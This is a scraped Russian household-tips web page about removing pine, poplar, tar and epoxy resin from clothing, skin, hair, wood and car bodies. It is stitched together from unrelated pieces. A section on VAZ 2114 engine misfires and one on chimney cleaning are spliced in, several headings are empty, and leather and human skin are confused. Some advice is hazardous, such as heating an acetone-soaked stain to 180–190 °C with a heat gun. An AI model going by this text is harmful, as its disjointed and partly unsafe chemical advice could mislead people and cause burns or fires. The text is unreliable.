<p>Для выведения пятен смолы хвойных пород с одежды лучше использовать живичный скипидар, он безопаснее и имеет несильно выраженный запах. Состав веществ деликатно воздействует на ткань и может использоваться для очищения штанов из хлопчатобумажной ткани, детской одежды. Следует приготовить смесь из 1 ч.л. картофельного крахмала, 1 мл. скипидара и 1 мл. нашатырного спирта. Тщательно перемешать в эмалированной посуде, нанести на пятно и дождаться полного высыхания. С помощью щетки оттереть остатки, постирать вещь в стиральной машине. Если след остался, повторно провести процедуру.</p>
<h3><span id="i-10">Лимонная кислота</span></h3>
<p>Порошок лимонной кислоты можно использовать для растворения старых остатков смолы на одежде, особенно на светлых джинсах. Взять лимонную кислоту и теплую воду в равных пропорциях, перемешать и нанести на пятно. С помощью щетки можно тереть от края загрязнения к центру, чтобы избавиться от остатков. Затем постирать вещь вручную с хозяйственным мылом или стиральной машине.</p>
<h3><span id="i-11">Другие методы</span></h3>
<p>В домашних условиях можно использовать необычные средства для выведения пятен. В состав популярных газированных напитков (Coca-Cola, Fanta) входит ортофосфорная кислота, которая способна растворять старые загрязнения. Нужно замочить одежду в напитке на 20 минут, затем оттереть грубой щеткой и постирать в стиральной машине с использованием кондиционера.</p>
<p>Растительное масло и бытовая химия (отбеливатели, пятновыводители, средства для мытья посуды) помогают избавиться от небольших следов на одежде от смолы тополя. Масло размягчает вещество, а стирка с химическими компонентами полностью убирает загрязнение.</p>
<p>Летом, в жаркую погоду, на обуви может остаться битум, растаявший на асфальте. Очистить обувь от липких загрязнений можно с помощью уайт-спирита. Это сильное химическое вещество должно применяться согласно инструкции.</p>
<h2><span id="_2114">ВАЗ 2114 троит на холостых</span></h2>
<p>В случае если двигатель троит на холодную (на холостых оборотах), возможны три причины:</p>
<ul>
<li>проблемы с подачей топлива;</li>
<li>проблемы в системе зажигания;</li>
<li>плохо отрегулированы клапана.</li>
</ul>
<p>В этой ситуации необходимо:</p>
<p>а) сделать общую промывку топливной системы, а также прочистить форсунки с помощью ультразвука;</p>
<p>б) поменять свечку зажигания, комплект высоковольтных проводов и провести диагностику катушки зажигания;</p>
<p>в) отрегулировать клапана, в случае необходимости — заменить.</p>
<p>Что делать если двигатель троит на горячую. По этому поводу профессиональные автомеханики считают, что причины такие же как и в первом случае. На холостых оборотах при прогретом двигателе один из цилиндров может прекращать работать по причине сбоев в системе подачи топлива или отсутствия искры. Порядок действий такой же как и при сбоях на холодном двигателе.</p>
</p>
<p>
https://youtube.com/watch?v=O-vdyyXR4k8</p>
<p>Хотя в профессиональной среде и считается, что «троение» двигателя это достаточно редкий отказ, тем не менее обсуждение этой проблемы на автомобильных форумах, в том числе и для ВАЗ 2114, говорит о том, что проблемы эти есть и из-за большого списка возможных причин таких отказов это становится серьезной головной болью для автомобилиста столкнувшегося с ней. Тем не менее, если подойти к решению этой проблемы спокойно и продуманно, не пытаясь бессистемно заменить то одно, то другое, решить эту проблему вполне возможно.</p>
<p>Источник</p>
<h2><span id="i-12">Свежие пятна смолы</span></h2>
<p>Если пятно свежее и еще не успело засохнуть и затвердеть, то оттереть его будет проще. Помогут щадящие методы.</p>
<p>Свежий след от смолы на одежде можно вывести гелем для посуды и маслом:</p>
<ul>
<li>испачканный участок натереть растительным маслом, это позволит размягчить смоляные загрязнения;</li>
<li>через пятнадцать-двадцать минут на обрабатываемое место нанести густой гель для мытья посуды;</li>
<li>через полчаса смыть средство теплой водой.</li>
</ul>
<p>Еще один способ очистки:</p>
<ul>
<li>натереть пятно маслом, можно использовать растительное или сливочное. Жирные вещества помогут растворить смоляные загрязнения;</li>
<li>затем налить на испачканное место спирт, а через пятнадцать минут застирать месторасположения пятна хозяйственным мылом. Этот метод особенно рекомендуется для кожаных вещей.</li>
</ul>
<h2><span id="i-13">Технические особенности</span></h2>
<h2><span id="i-14">Как удалить народными средствами?</span></h2>
<p>Дерево по своей природе является инертным материалом, поэтому удалить с его поверхности смолу можно с помощью разных подручных средств. В домашних условиях несложно найти жидкости, растворяющие клейкие вещества.</p>
<h3><span id="i-15">Нашатырный спирт и ацетон</span></h3>
<p>Для приготовления рабочего раствора нашатырь и ацетон смешивают в пропорции 2:1. Сам процесс удаления смолы выглядит следующим образом:</p>
<ol>
<li>С помощью ветоши наносят раствор на доску.</li>
<li>Втирают средство, пока не появится пена.</li>
<li>Оставляют пенную массу на 20 минут.</li>
<li>Вытирают доску чистой влажной тряпкой.</li>
</ol>
<p>Обессмоливание целесообразно проводить после шлифовки деревянной поверхности. При этом снимается тонкий слой древесины толщиной 1-2 мм.
</p>
<h3><span id="i-16">Поташ и сода</span></h3>
<p>Чтобы сделать необходимый реактив, необходимо взять поташ (карбонат калия) и соду (карбонат натрия) в равном количестве (по 50 г).</p>
<p>Смесь порошков заливают литром горячей воды. Готовым горячим раствором протирают испачканные смолой места до полного очищения.</p>
<p>Это удобнее делать мягкими или полужесткими щетками или губками. Металлические щетки не подходят для обработки щелочами. После очистки поверхность промывают водой и просушивают.</p>
<p>Для ускорения процедуры можно добавить в полученный объем очистителя 250 мл ацетона.</p>
<h3><span id="i-17">Уксус</span></h3>
<p>Избавиться от смолистых наплывов и пятен можно не только с помощью щелочных растворов, но и с помощью слабых кислот. В домашних условиях проще всего найти уксусную кислоту.</p>
<p>Чтобы приготовить растворитель, концентрированный уксус разбавляют водой в соотношении 1:50.</p>
<p>Ветошь, щетку или грубую губку смачивают в уксусном растворе и трут доску до тех пор, пока поверхность не очистится от смолы. По мере необходимости тряпку меняют на чистую.</p>
<p>
Уксусной кислотой можно также протирать поверхность после применения щелочей. Происходящая реакция нейтрализации убирает избыток реагента.
</p>
<h2><span id="i-18">Чем оттереть свежий гудрон с кузова машины</span></h2>
<p>Свежая смола водой не смывается, но отлично удаляется органическими растворителями. Их можно найти в уголке автомобильной химии, хозяйственном гипермаркете, или вовсе в аптеке. Но какое средство действительно позволяет избавиться от смолянистых пятен? Какой препарат действует быстрее, а какой стоит дешевле?</p>
<p><img src="/wp-content/uploads/1/2/b/12b09d8f0841408c2053bd11f30f60bd.jpeg" alt="" /></p>
<h3><span id="i-19">Автохимия для удаления смолы</span></h3>
<p>Вразброс отзывы о том или ином химсредстве для удаления битума, не дают четкого понимания, что конкретно покупать. Один продукт требует долгой выдержки, другой – только брызнул и сразу же вытирай. При всем этом среди них есть откровенно бессильная химия, которой с трудом удается убрать гудрон получасовой давности.</p>
<p>Список достойных вариантов мы уже приводили в материале, чем оттереть почки тополя с машины . К слову, древесная смола не менее едкая, нежели дорожная и тоже требует своевременного удаления. Итак, уважения достойны препараты, которые действительно позволяют удалить битум с кузова. Они приведены в таблице.</p>
<p>Бренд</p>
<p>Цена, рублей</p>
<p>
Что конкретно взять? Примите во внимание три совета и разберетесь, чем удобнее отмыть гудрон от машины именно вам:
</p>
<ul>
<li>Быстродействующая химия с первого раза справляется только с пятнами, обнаруженными в дороге или сразу после поездки. В ином случае требуется повторная обработка, а это уже расход сверх нормы. Плюсы в том, что агрессивная жидкость не стекает вниз по кузову, поскольку тут же вытирается. Время локальной борьбы с загрязнением минимально.</li>
<li>Препараты долгого действия требуют продолжительной выдержки, но одной попытки часто достаточно. Крупный минус – жидкость с легкостью стекает вниз.</li>
<li>Отличное соотношение цена/качество – у Astrohim и Texon.</li>
</ul>
<p>К сведению. Голубая глина также дает заметный результат, но очистить ей темное ЛКП – значит повредить его. Факт наличия трения, на котором построен механизм удаления битума данным способом, порождает эффект голограммы обработанного места. На это жалуется практически каждый владелец темного авто, который опробовал глину на практике.</p>
<p><img src="/wp-content/uploads/1/2/9/129f2fa77ebaf4953f0d07dce2d3f138.jpeg" alt="" /></p>
<h3><span id="i-20">Бытовые средства</span></h3>
<p>В бытность автохимии не было. Тогда эталоном в борьбе с черными кляксами был авиационный керосин. Достать его и сейчас трудно. Впрочем, можно использовать обычный керосин. Он тоже хорошо справляется с такими загрязнениями.</p>
<p>Не обходите стороной керосиносодержащие средства. Например, спрей WD-40 удаляет свежие смолянистые пятна на ура. С такой же уверенностью можно использовать:</p>
<p>Преимущество на стороне солярки – она меньше сушит кузов</p>
<p>
К уайт-спириту следует относиться с осторожностью. В сети много примеров, когда обработанная им поверхность теряла блеск
</p>
<p>Да и эффективность сольвентоподобной жидкости оставляет желать лучшего. </p>
<p>О причастности некоторых предметов быта к числу средств борьбы с дорожным битумом вы можете даже и не догадываться. К примеру, обычное сливочное масло растворяет гудрон любой толщины: клякса расползается, в результате чего ее легко смыть. С таким же успехом выполняет поставленную задачу смывка монтажной пены: пятен на ЛКП не оставляет, краску не разъедает.</p>
<h3><span id="i-21">Лекарственные препараты</span></h3>
<p>Чудодейственные свойства аптечных микстур опробованы не одним автовладельцем. В частности, глицерин активно используется в методике, как сделать чернитель шин своими руками.</p>
<ol>
<li>Нашатырь (раствор аммиака в воде).</li>
<li>Муравьиный спирт.</li>
<li>Спиртовой раствор борной кислоты (3%).</li>
</ol>
<p>Это средства долгоиграющие. Скажем, вчерашнее пятно уже необходимо отмачивать не менее 10 минут.</p>
<h2><span id="i-22">Особенности очищения с разных поверхностей</span></h2>
<p>В зависимости от структуры материала или поверхности, на которую смола тем или иным образом попала, будут разниться способы избавления от нее. Рекомендуется ознакомиться с подобными рекомендациями, чем можно отмыть смолу с различных поверхностей, поскольку будет проще воспользоваться методом, который приспособлен под определенный материал.</p>
<h3><span id="i-23">Одежда</span></h3>
<p>Удаление смолы с одежды должно выполняться любым доступным способом, представленным в статье, но предварительно стоит разобраться с тем, из какого материала выполнено изделие. В связи с этим подбирается способ чистки. Для того, чтобы убрать смолу с одежды из синтетических тканей требуется использовать уайт-спирит, для цветных вещей желательно подбирать специальный пятновыводитель, чтобы не повредить расцветку изделия, для белых материалов – можно использовать любое отбеливающее вещество. Не стоит забывать и о механическом способе чистки.</p>
<h3><span id="i-24">Кожа</span></h3>
<p>Кожа и кожаная одежда достаточно деликатный материал, с которого требуется удалять смолу максимально щадящими способами. Невозможно ведь использовать на живом человеке растворители: они оставят химические ожоги, поэтому при работе с любыми растворителями требуется пользоваться резиновыми перчатками.</p>
<p>Но в таком случае весомый вопрос: чем оттереть смолу? Достаточно простой, но достаточно эффективный способ – растительное масло. Возможно, потребуется чуть больше времени на удаление данного вещества, чем хотелось бы, но результат стоящий.</p>
<p>Смыть с кожи смолу можно при помощи резинового клея. Для этого на загрязненный участок требуется нанести небольшое количество, выдержать несколько секунд и начать его скатывать вместе со смолой, а затем вымыть руки.</p>
<p>Также действует детский крем, но его не требуется выдерживать некоторое время. Циклически требуется повторить процесс «нанес – стер». Можно использовать лимонную кислоту: смочить ватный диск, нанести на него кристаллы, оттирать смолу от края к центру.</p>
<h3><span id="i-25">Волосы</span></h3>
<p>Так же, как и для кожи, можно воспользоваться растительным маслом</p>
<p>
При этом также потребуется расческа с частыми зубцами, но при этом действовать требуется осторожно, чтобы не вырвать волосы. Также можно воспользоваться кусочком льда, при помощи которого требуется заморозить смолу
</p>
<p>Впоследствии ее будет проще убрать при помощи рук. </p>
<p>Нанести на всю длину загрязненных волос майонез или арахисовое масло, завернуть эти пряди в полиэтилен, подождать полчаса, а затем смыть водой.</p>
<h3><span id="i-26">Дерево</span></h3>
<p>Удаление смолянистого состава с дерева наиболее просто осуществить, если просто нагреть поверхность. Для этого можно использовать обычный строительный фен. Чаще всего к подобному методу прибегают, если требуется удалить смолу с пола, но и прочие поверхности не являются исключением. При этом стоит следить за тем, чтобы вещество не закипело, а также учесть, что достаточно быстро оно вновь затвердеет, а потому следует действовать не только достаточно аккуратно, но и быстро.</p>
<h3><span id="i-27">Машина и лаковые поверхности</span></h3>
<p>
Тополиная смола с машины должна убираться максимально осторожно, чтобы не повредить лаковое покрытие и краску автомобиля. Современный рынок предоставляет большой выбор специальных средств, которые помогут избавиться от загрязнений, но удалить смолу можно и без их помощи
</p>
<p>Советуем также почитать: Как отстирать кровь с белого, цветного, с одежды, мебели, пола и других поверхностей</p>
<p>Требуется помыть машину простой водой, чтобы на ней не было излишней грязи и пыли, а затем приготовить раствор из хозяйственного мыла, растворенного в горячей воде. Этим раствором требуется тщательно помыть автомобиль, а затем натереть до блеска сухим материалом.</p>
<h2><span id="i-28">Механические способы очистки</span></h2>
<p>Удаление пятна от эпоксидки в домашних условиях можно производить механическим способом. Иногда это лучше, чем использовать химические растворители. Однако абсолютно без них не обойтись.</p>
<h3><span id="i-29">Термообработка</span></h3>
<p>Участок с пятном обрабатывается струей горячего воздуха из строительного фена. Процесс удаления отвердевшей эпоксидки проводится следующим образом:</p>
<ul>
<li>обработать участок с пятном ацетоном либо любой смывкой с растворяющими свойствами;</li>
<li>включить фен, прогреть смоляное пятно до температуры, превышающей 180-190 градусов (предельная температура термостойкости вещества);</li>
<li>по мере нагрева и разжижения нужно очищать наплыв;</li>
<li>можно капнуть ацетон в центр пятна, чтобы очистить более эффективно;</li>
<li>лучше оттирать смолу губкой либо мягкой тканью, но при необходимости в ход может пойти и острый нож;</li>
<li>остатки смолы снова нагревают с повторением процесса, пока не удастся снять смолу полностью.</li>
</ul>
<h3><span id="i-30">Заморозка</span></h3>
<p>Чтобы убрать пятно эпоксидки с изделия, его не понадобится помещать в камеру морозилки, тем более что не во всех случаях есть такая возможность. Следует приобрести в строительном отделе специальный хладагент.</p>
<p>Как проводится обработка:</p>
<p>
работать необходимо только при открытых окнах или с включенной приточной вентиляцией;<br />
	в помещении не должны находиться дети, животные;<br />
	энергично потрясти баллон перед использованием средства;<br />
	набрызгать хладагент на затвердевший участок со смолой на расстоянии 30 см, при этом баллон должен быть направлен вверх горлышком;<br />
	когда смола начнет крошиться, важно незамедлительно оттереть эпоксидку, отскоблить ножом либо шпателем (пятно можно попытаться разбить молотком и воспользоваться пылесосом, чтобы собрать крошки).
</p>
<p>При необходимости хладагент на смолу разбрызгивают дважды. Осколки эпоксидки нужно сразу выкинуть, плотно упаковав в целлофановый пакет. Этот способ самый подходящий, если нельзя удалять смолу химически, а термически воздействовать невозможно из-за риска разрушения поверхности. Срезать пятно надо послойно, во избежание случайного повреждения базы.</p>
<h2><span id="i-31">Механическая чистка дымохода</span></h2>
<p>Механическое очищение дымохода осуществляют специальной цилиндрической щеткой (ершиком), который закрепляется на тросике и опускается сверху в дымоход. Существуют также специальные щетки с телескопической удлиняемой ручкой, которые можно вводить в дымоходную трубу как сверху, так и через выходное отверстие топки. Такие приспособления для чистки дымоходов имеют практически все современные наборы комплектующих для каминов.</p>
<p>После введения щетки в дымоход начинают постепенно проталкивать ее по каналу до тех пор, пока она не выйдет наружу с другого конца дымохода, после чего ее вытаскивают в обратном направлении. При необходимости данную процедуру можно повторить несколько раз.</p>
<p>Перед началом механической чистки необходимо надеть респиратор, перчатки и защитные очки или маску. В помещении не должно быть сквозняков, поэтому все окна и двери должны быть плотно закрыты. Предметы обстановки желательно накрыть пленкой, чтобы не испачкать их сажей.</p>
<p>Для профессиональной чистки дымоходов используются также специальные пылесосы, с помощью которых накопившаяся сажа вытягивается через ревизию.</p>
<p>Видео как почистить дымоход без пыли</p>
<h2><span id="i-32">Подготовка к очистке</span></h2>
<p>Обнаружив на штанине или рукаве блузки темное смоляное пятно, первым делом нужно вспомнить, как оно могло появиться. Если неприятность возникла после прогулки в парке, засаженном хвойными деревьями, или во время сбора грибов в сосновом лесу, значит, речь идет о древесной смоле. Другое дело, если пятно появилось во время ремонта или после похода на стройку. В этом случае можно предположить, что смола эпоксидная.</p>
<h3><span id="i-33">Тип смолы – древесная (натуральная) или эпоксидная</span></h3>
<p>Смолы бывают двух видов: натуральные, или древесные, и синтетические. Но все они отличаются невероятной липкостью, способностью быстро проникать в волокна ткани и склеивать их между собой.</p>
<p>Перед началом очистки необходимо правильно определить тип смолы.</p>
<ol>
<li>
Древесная смола (деготь) — вязкая маслянистая жидкость темно-коричневого цвета. Образуется в результате отвердевания сока некоторых деревьев. Смолу выделяют сосны, ели, лиственницы, тополиные почки, туя и другие растения.</li>
<li>
Эпоксидная смола — представитель синтетических веществ, так как ее получают химическим способом. Такие смолы широко используют в домашнем хозяйстве, строительстве, производстве. Эпоксидка проявляет свои связующие качества только в соединении с отвердителем и обладает устойчивостью к воздействию кислот и щелочей.</li>
</ol>
<p>Пятна растительного происхождения вывести намного легче, чем справиться с загрязнением эпоксидной смолой.</p>
<h3><span id="i-34">Материал ткани</span></h3>
<p>
Для выбора чистящего средства немаловажно знать, из какой ткани изготовлена испачканная куртка или кофточка. Иначе на месте пятна может образоваться прореха, облезет краска или случится еще какая-нибудь неприятность
</p>
<p>Состав материала и способы ухода за изделием указаны на ярлычке. Если информация стерлась или ярлык отрезали сразу после покупки, следует руководствоваться следующими правилами:</p>
<ol>
<li>
Шерсть и натуральный шелк не терпят воздействия крепких щелочных растворов. Для очистки поверхности этих материалов от смолы применяют нашатырный спирт или смесь крахмала (1 ч. л.) и скипидара (5–6 капель).</li>
<li>
С хлопчатобумажной ткани убрать вязкую субстанцию поможет скипидар или ацетон. Когда смола растворится, загрязненный участок протирают спиртом и промывают водой.</li>
<li>
Ацетатный шелк и болоньевую ткань обрабатывают очищенным бензином. Для обработки этих материалов нельзя применять уксусную кислоту и ацетон.</li>
<li>
Капрон и нейлон не терпят обработки бензином, бензолом и щелочными растворами. Смоляное пятно с этих материалов надо удалять теплой водой и хозяйственным мылом.</li>
<li>
Кожаные вещи не выносят воздействия растворителя. Для них лучшее средство очистки — растительное масло.</li>
<li>
Испачканные в древесной живице джинсы легко очистить скипидаром и нашатырным спиртом, взяв их в равных количествах. К раствору добавляют картофельный крахмал, добиваясь получения густой пасты, и обмазывают место загрязнения. После высыхания остатки пасты стряхивают щеткой, а штаны стирают.</li>
<li>
Куртку из мембранной ткани можно оттереть с помощью скипидара и хозяйственного мыла. Скипидар разводят водой в соотношении 1:2, в смесь добавляют натертое мыло и застирывают испачканную часть одежды.</li>
</ol>
<h3><span id="i-35">Свежее или застарелое пятно?</span></h3>
<p>Свежее, только что появившееся пятно вывести всегда легче, чем застаревшее. Поэтому, как только обнаружена смоляная клякса, надо сразу же приступать к очистке:</p>
<ol>
<li>Бумажной салфеткой или носовым платком промокнуть смолу, стараясь собрать густую массу с поверхности материала.</li>
<li>Не застирывать и тем более не замачивать изделие. Делу это не поможет, пятно расползется еще больше.</li>
<li>Если под рукой нет пятновыводителя, можно попробовать избавиться от пятна с помощью растительного масла. В случае неудачи придется приступать к обработке другими, подходящими к составу ткани, веществами.</li>
</ol>
<h3><span id="i-36">Как подготовить вещи к удалению пятен?</span></h3>
<p>Перед тем как нанести очищающее средство, пострадавшее изделие надо подготовить следующим образом:</p>
<ol>
<li>Вытряхнуть пыль, почистить поверхность одежды щеткой.</li>
<li>Проверить стойкость ткани на незаметном участке, например в кармане или на боковом внутреннем шве.</li>
<li>Разложить изделие на столе или полу, под пятно подложить дощечку, обернутую хлопковым материалом.</li>
<li>Если изделие с подкладкой, ее заблаговременно отпарывают настолько, чтобы была возможность поместить дощечку между верхом и подкладочной тканью.</li>
<li>Ткань вокруг пятна смачивают водой. Это позволит не допустить образования разводов.</li>
</ol>
<p>Изделие подготовлено к очистке. Теперь остается выбрать подходящее средство – и можно приступать к работе.</p>
<h2><span id="i-37">Что еще может помочь при очищении эпоксидной смолы с одежды</span></h2>
<p>Спирт</p>
<p>Спиртовой способ очистки подразумевает собой минимально разогревание смолы и ее удаление с рабочей тканевой поверхности. Подойдет винный, нашатырный и денатурированный спирт.</p>
<p>Для того чтобы приступить к очищению, тщательно смочите ватный или марлевый тампон. После этого приложите го к поверхности пятна и начните протирать загрязнение. Через какое-то время смола начнет отлипать и оставаться на поверхности со спиртом. Если тампон сильно загрязнился, смените его, чтобы смоле было где зацепиться. Спустя несколько таких процедур, как правило, можно добиться полного удаления эпоксидной смолы с одежды.</p>
<p>Скипидар</p>
<p>Ни для кого не секрет, что скипидар обладает отличными очищающими свойствами. Это натуральный и безопасный метод. Для обработки эпоксидного пятна лучше возьмите обычный живичный аптечный скипидар, который не трудно достать. Тщательно нанесите его на поверхность с загрязнением и начните ручное очищение при помощи щетки</p>
<p>
Обратите внимание на то, что скипидар имеет резкий запах, но он без особого труда удаляется при стирке с порошком или кондиционером для одежды. Если пятно въелось и трудно поддается обработке, попробуйте смешать 1:1 скипидар и спирт, это должно усилить эффект
</p>
<p>Нагревание</p>
<p>
Этот метод подойдет далеко не для всех видов тканей, поэтому обратите внимание на то, чтобы ткань выдерживала температурный режим при глажке. Для устранения пятна рекомендуется разложить ткань на гладильной доске или ровной поверхности, предварительно подстелив под нее какую-то рабочую чистую ткань
</p>
<p>Положите кусочек чистой ткани или бумажное полотенце с двух сторон обрабатываемого куска ткани, где «засело» пятно. Начните нагревать пятно утюгом при стандартной глажке, с небольшим увеличение температурного режима под конец. Со временем пятно начнет прилипать к подложке, и вы сможете отклеить его как наклейку. После этого остатки смолы можно удалить при помощи спирта и последующих стирок. </p>
<p>Пятновыводители</p>
<p>Некоторые виды пятновыводителей содержат вещества, которые разъедают частички эпоксидной смолы. Если вы пытаетесь очистить белую ткань, рекомендовано применять кислородосодержащие отбеливатели. Для комплексной очистки замочите ткань с пятном в растворе отбеливателя или пятновыводителя, лишь слегка разбавив его теплой водой. Оставьте ткань на 1-2 часа и после этого положите вещь в стиральную машинку, поставив стирку на стандартный режим.</p>
<p>Растворители</p>
<p>Если ткань с пятном эпоксидки изготовлена из шелкового материала, тогда вам следует обратить на способ очистки растворителем. Более принтованные ткани легко поддаются очисткой обычной жидкости для снятия лака для ногтей, так же идеально подойдет уайт-спирт и ацетон.</p>
<p>Кока-Кола</p>
<p>Казалось бы, но и знаменитая кола может стать отличным помощником при удалении пятен эпоксидной смолы. Для этого нужно застирать вещь в коле, фанте или спрайте и потом закинуть в стирку стиральной машиной на обычный режим.</p>
<p>Димексид</p>
<p>Разводим обычный димексид, который можно найти в любой аптеке в соотношении 1 к 3. В готовом растворе замачиваем ткань и оставляем на пару часов, после этого можно простирнуть вещь вручную или в машинке.</p>
<h2><span id="i-38">Особенности очистки перед и после покраски</span></h2>
<p>Лакокрасочное покрытие, нанесенное на деревянную поверхность, не останавливает появление новой порции живицы на древесине. Поэтому обессмоливание желательно проводить до покраски.</p>
<p>В этом случае шансы сохранить декоративное покрытие более высоки. Очищать необработанную древесину можно любыми средствами, включая растворители. Подходит также механическое удаление смолы. После обработки доски обязательно шлифуют наждачкой подходящей зернистости.</p>
<p>Если деревянная конструкция уже окрашена, процесс удаления смолы усложняется. Это связано с тем, что многие химикаты способны испортить декоративное покрытие. В такой ситуации рекомендуется использовать безопасные средства.</p>
<p>Подходит, например, такой состав:</p>
<ul>
<li>жидкое мыло – 25 г;</li>
<li>нашатырь – 50 мл;</li>
<li>вода – 1 л.</li>
</ul>
<p>Для растворения компонентов берут горячую воду. Очистку проводят, пока жидкость не остыла. Выделившуюся смолу убирают ветошью, смоченной в готовом мыльном растворе.</p>
<h2><span id="i-39">Как удалить смолу с волос</span></h2>
<p>Неприятно испачкать смолой руки либо другие участки кожи. Но обнаружить, что вещество осталось на волосах ещё неприятнее. Если смолы немного, и она затронула лишь кончики, то шевелюру слегка подстригают. Если же вариант со стрижкой неприемлем либо количество смолы довольно велико, можно воспользоваться другими методами избавления от неё. Однако, чтобы не пришлось волноваться, лучше заранее позаботиться о защите волос при работе с ней.</p>
<p>Отличное натуральное средство — майонез. Оптимально использовать продукт домашнего приготовления, но покупной также действенен. Допустимо вместо майонеза использовать арахисовое масло. Оно действует аналогично.</p>
<ol>
<li>
<p>Майонез наносят на испачканные прядки, оборачивают их полиэтиленовой плёнкой на полчаса.</p>
</li>
<li>Смывают средство прогретой водой с хозяйственным мылом.</li>
</ol>
<p>
Можно осторожно вычесать смолу. Способ поможет лишь обладателям тонких волос
</p>
<p>Для густых прядей он неприемлем. </p>
<ol>
<li>Растительным маслом щедро смачивают прядки.</li>
<li>
<p>Частым гребешком прочёсывают шевелюру.</p>
</li>
<li>После удаления живицы остатки масла легко смыть с помощью шампуня.</li>
</ol>
<p>Следующий способ предполагает удаление смолы с помощью пищевой соды. Чтобы не пересушить волосы, желательно после использования средства ополоснуть их мягким бальзамом.</p>
<ol>
<li>
<p>В стакане горячей воды полностью растворяют пару чайных ложечек соды.</p>
</li>
<li>Раствором промывают прядки несколько раз до полного удаления из них смолы.</li>
</ol>
<p>Результативно воспользоваться льдом. Действовать нужно по следующей инструкции:</p>
<p>
Испачканный участок обкладывают ледяными кубиками.</p>
<p>Застывшую смолу осторожно крошат и выбирают из прядок.<br />
Шевелюру после такой процедуры нужно вымыть шампунем.
</p>
<p>Спирт растворит и сосновую, и еловую смолу полностью. Но для избавления волос от этой неприятности даже чистой водкой пользоваться нельзя.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="15231">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kakuu-edu-vzat-v-poezd/' class='thumb'><img src="https://ocoolovka.ru/wp-content/uploads/3/d/a/3da50bde060fe5dda17cc236b11b7f7c.jpg" alt="" /></a>
							
		<a href='/kakuu-edu-vzat-v-poezd/' class='title'>Что взять в поезд из продуктов, одежды и косметики?</a>

		<div class="text">
			Как правильно собраться в поезд

Собираться следует не в спешке. Лучше составить список за несколько...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-snat-naklejku-s-masiny/' class='thumb'><img src="https://ocoolovka.ru/wp-content/uploads/c/e/a/ceafb163ef6cc99293bb9d523237c6a5.jpg" alt="" /></a>
							
		<a href='/kak-snat-naklejku-s-masiny/' class='title'>Как удалить наклейку с кузова автомобиля</a>

		<div class="text">
			Чем оттереть клей от машины

Автомобильные стикеры изготовлены из прочного материала, устойчивого к атмосферным...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/remont-obogreva-zadnego-stekla/' class='title'>Как восстановить обогрев заднего стекла? несколько способов и советов</a>

		<div class="text">
			Типичные поломки обогревателя

Неисправности в системе видны сразу же после пуска двигателя — если стекло...		</div>

	</div>


			
				
	<div class="item">

		<a href='/datcik-holla-vaz-2109/' class='thumb'><img src="https://ocoolovka.ru/wp-content/uploads/4/d/c/4dc284ca324fe4f565d33432ec50ab5b.jpeg" alt="" /></a>
							
		<a href='/datcik-holla-vaz-2109/' class='title'>5 способов проверки датчика холла</a>

		<div class="text">
			Алгоритм проведения проверки СЗ с ДХ индикатором

СЗ или система зажигания современного автомобиля с...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-ubrat-rzavcinu/' class='thumb'><img src="https://ocoolovka.ru/wp-content/uploads/5/d/3/5d3639f8c2cc299a8cf5a47e3c5e1135.jpg" alt="" /></a>
							
		<a href='/kak-ubrat-rzavcinu/' class='title'>Проверенные лайфхаки, как легко удалить ржавчину с металлической поверхности</a>

		<div class="text">
			Как зачистить специальными составами?

Покупные средства для обработки от коррозии имеют насыщенный состав,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cem-obrabotat-rzavcinu-ctoby-ne-rasprostranalas-dalse/' class='thumb'><img src="https://ocoolovka.ru/wp-content/uploads/b/a/e/bae513dbacd8cef5bd14f88b7d9cb62e.jpeg" alt="" /></a>
							
		<a href='/cem-obrabotat-rzavcinu-ctoby-ne-rasprostranalas-dalse/' class='title'>Как удалить ржавчину с кузова авто своими руками</a>

		<div class="text">
			«Бэтмен» (Бэтмобиль)
Самодиагностика
Почему на кузове и порогах авто появляется ржавчина?

Автопроизводители...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/cem-otmyt-smolu-s-ruk/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://ocoolovka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='15231' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/lanos/' class='title'>Недостатки и преимущества шевроле ланос</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kakoj-klass/' class='title'>Классы легковых автомобилей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/masiny-biznes-klassa-spisok/' class='thumb hexed'>
							<img src="https://ocoolovka.ru/wp-content/uploads/cache/78a7b342036625515149676cb035dbec-180x180-c5f08dd6.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/masiny-biznes-klassa-spisok/' class='title'>Автомобили бизнес-класса: топ-10 самых роскошных на 2020 год</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
